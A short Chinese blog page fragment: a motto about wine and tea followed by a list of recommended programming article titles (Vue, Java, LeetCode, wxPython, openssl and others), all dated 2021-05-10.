喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!

-- 愿君每日到此一游!

推荐文章

iOS_Runtime3_动态添加方法

2021-05-10

Leetcode第557题---翻转字符串中的单词

2021-05-10

Problem G. The Stones Game【取石子博弈 & 思维】

2021-05-10

Unable to execute dex: Multiple dex files

2021-05-10

Java多线程

2021-05-10

Unity监听日记

2021-05-10

openssl服务器证书操作

2021-05-10

expect 模拟交互 ftp 上传文件到指定目录下

2021-05-10

linux系统下双屏显示

2021-05-10

PDF.js —— vue项目中使用pdf.js显示pdf文件(流)

2021-05-10

我用wxPython搭建GUI量化系统之最小架构的运行

2021-05-10

我用wxPython搭建GUI量化系统之多只股票走势对比界面

2021-05-10

selenium+python之切换窗口

2021-05-10

重载和重写的区别:

2021-05-10

搭建Vue项目步骤

2021-05-10

账号转账演示事务

2021-05-10

idea创建工程时错误提醒的是architectCatalog=internal

2021-05-10

SpringBoot找不到@EnableRety注解

2021-05-10

简易计算器案例

2021-05-10

在Vue中使用样式——使用内联样式

2021-05-10